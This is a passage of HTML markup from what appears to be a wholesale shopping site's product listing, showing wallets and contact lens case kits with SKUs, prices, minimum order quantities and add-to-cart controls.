											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.27</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289610"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289610" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289609" class="ProdListItem">
									<li><a href="/product.jsp?proid=289609"
										title="Cute Black Cat Pattern PU Wallet Tassel Zipper Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15107.jpg"
											title="Cute Black Cat Pattern PU Wallet Tassel Zipper Wallet" alt="Cute Black Cat Pattern PU Wallet Tassel Zipper Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289609"
												title="Cute Black Cat Pattern PU Wallet Tassel Zipper Wallet" target="_blank">Cute Black Cat Pattern PU Wallet Tassel Zipper Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15107</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.27</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289609"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289609" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289608" class="ProdListItem">
									<li><a href="/product.jsp?proid=289608"
										title="Cute Cat Pattern PU Wallet Tassel Zipper Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15106.jpg"
											title="Cute Cat Pattern PU Wallet Tassel Zipper Wallet" alt="Cute Cat Pattern PU Wallet Tassel Zipper Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289608"
												title="Cute Cat Pattern PU Wallet Tassel Zipper Wallet" target="_blank">Cute Cat Pattern PU Wallet Tassel Zipper Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15106</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.27</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289608"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289608" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289607" class="ProdListItem">
									<li><a href="/product.jsp?proid=289607"
										title="Fashion Blue Heart Pattern PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15105.jpg"
											title="Fashion Blue Heart Pattern PU Wallet" alt="Fashion Blue Heart Pattern PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289607"
												title="Fashion Blue Heart Pattern PU Wallet" target="_blank">Fashion Blue Heart Pattern PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15105</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289607"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289607" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289606" class="ProdListItem">
									<li><a href="/product.jsp?proid=289606"
										title="Fashion Red Heart Pattern PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15104.jpg"
											title="Fashion Red Heart Pattern PU Wallet" alt="Fashion Red Heart Pattern PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289606"
												title="Fashion Red Heart Pattern PU Wallet" target="_blank">Fashion Red Heart Pattern PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15104</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289606"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289606" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289605" class="ProdListItem">
									<li><a href="/product.jsp?proid=289605"
										title="Fashion Pink Heart Pattern PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15103.jpg"
											title="Fashion Pink Heart Pattern PU Wallet" alt="Fashion Pink Heart Pattern PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289605"
												title="Fashion Pink Heart Pattern PU Wallet" target="_blank">Fashion Pink Heart Pattern PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15103</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289605"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289605" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289604" class="ProdListItem">
									<li><a href="/product.jsp?proid=289604"
										title="Fashion Yellow Heart Pattern PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15102.jpg"
											title="Fashion Yellow Heart Pattern PU Wallet" alt="Fashion Yellow Heart Pattern PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289604"
												title="Fashion Yellow Heart Pattern PU Wallet" target="_blank">Fashion Yellow Heart Pattern PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15102</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289604"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289604" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289603" class="ProdListItem">
									<li><a href="/product.jsp?proid=289603"
										title="Fashion Black Heart Pattern PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15101.jpg"
											title="Fashion Black Heart Pattern PU Wallet" alt="Fashion Black Heart Pattern PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289603"
												title="Fashion Black Heart Pattern PU Wallet" target="_blank">Fashion Black Heart Pattern PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15101</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289603"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289603" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289602" class="ProdListItem">
									<li><a href="/product.jsp?proid=289602"
										title="Fashion Pink Heart Pattern PU Wallet" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMWL15100.jpg"
											title="Fashion Pink Heart Pattern PU Wallet" alt="Fashion Pink Heart Pattern PU Wallet"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289602"
												title="Fashion Pink Heart Pattern PU Wallet" target="_blank">Fashion Pink Heart Pattern PU Wallet</a>
										</p>
									</li>
									<li>
										<p>sku: AMWL15100</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289602"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289602" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289592" class="ProdListItem">
									<li><a href="/product.jsp?proid=289592"
										title="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15088.jpg"
											title="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289592"
												title="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15088</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.28</span>
										
										   
										    
										      	<input class="spinner" id="sp289592"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289592" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289591" class="ProdListItem">
									<li><a href="/product.jsp?proid=289591"
										title="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15087.jpg"
											title="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289591"
												title="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15087</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.28</span>
										
										   
										    
										      	<input class="spinner" id="sp289591"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289591" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289590" class="ProdListItem">
									<li><a href="/product.jsp?proid=289590"
										title="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15086.jpg"
											title="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289590"
												title="Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Cute Rabbit Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15086</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.28</span>
										
										   
										    
										      	<input class="spinner" id="sp289590"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289590" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289589" class="ProdListItem">
									<li><a href="/product.jsp?proid=289589"
										title="Cute Chocolate Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15085.jpg"
											title="Cute Chocolate Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Cute Chocolate Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289589"
												title="Cute Chocolate Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Cute Chocolate Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15085</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.07</span>
										
										   
										    
										      	<input class="spinner" id="sp289589"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289589" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289588" class="ProdListItem">
									<li><a href="/product.jsp?proid=289588"
										title="Cute Orange Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15084.jpg"
											title="Cute Orange Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Cute Orange Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289588"
												title="Cute Orange Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Cute Orange Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15084</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.07</span>
										
										   
										    
										      	<input class="spinner" id="sp289588"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289588" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289587" class="ProdListItem">
									<li><a href="/product.jsp?proid=289587"
										title="Cute Avocado Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15083.jpg"
											title="Cute Avocado Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Cute Avocado Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289587"
												title="Cute Avocado Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Cute Avocado Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15083</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.07</span>
										
										   
										    
										      	<input class="spinner" id="sp289587"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289587" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289586" class="ProdListItem">
									<li><a href="/product.jsp?proid=289586"
										title="Cute Peach Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15082.jpg"
											title="Cute Peach Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Cute Peach Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289586"
												title="Cute Peach Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Cute Peach Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15082</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.07</span>
										
										   
										    
										      	<input class="spinner" id="sp289586"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289586" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289585" class="ProdListItem">
									<li><a href="/product.jsp?proid=289585"
										title="4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15081.jpg"
											title="4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289585"
												title="4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15081</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 5.32</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289585"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289585" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289584" class="ProdListItem">
									<li><a href="/product.jsp?proid=289584"
										title="4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15080.jpg"
											title="4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289584"
												title="4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">4pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15080</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 4.85</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289584"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289584" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289583" class="ProdListItem">
									<li><a href="/product.jsp?proid=289583"
										title="Green Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15079.jpg"
											title="Green Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Green Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289583"
												title="Green Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Green Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15079</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.07</span>
										
										   
										    
										      	<input class="spinner" id="sp289583"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289583" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289582" class="ProdListItem">
									<li><a href="/product.jsp?proid=289582"
										title="Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15078.jpg"
											title="Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289582"
												title="Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15078</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.86</span>
										
										   
										    
										      	<input class="spinner" id="sp289582"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289582" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289581" class="ProdListItem">
									<li><a href="/product.jsp?proid=289581"
										title="Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15077.jpg"
											title="Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289581"
												title="Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">Cute Bear Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15077</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.86</span>
										
										   
										    
										      	<input class="spinner" id="sp289581"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289581" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289580" class="ProdListItem">
									<li><a href="/product.jsp?proid=289580"
										title="3pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15076.jpg"
											title="3pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="3pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289580"
												title="3pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">3pcs Flowers Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15076</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 4.85</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289580"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289580" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289579" class="ProdListItem">
									<li><a href="/product.jsp?proid=289579"
										title="6pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15075.jpg"
											title="6pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="6pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289579"
												title="6pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">6pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15075</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 5.32</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289579"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="289579" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro289578" class="ProdListItem">
									<li><a href="/product.jsp?proid=289578"
										title="5pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2084/AMCL15074.jpg"
											title="5pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" alt="5pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=289578"
												title="5pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit" target="_blank">5pcs Colorful Heart Contact Lens Case Kit with Mirror Durable, Compact, Portable Soak Storage Kit</a>
										</p>
									</li>
									<li>
										<p>sku: AMCL15074</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 4.39</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp289578"  min="1" value="1" />
										    
										   
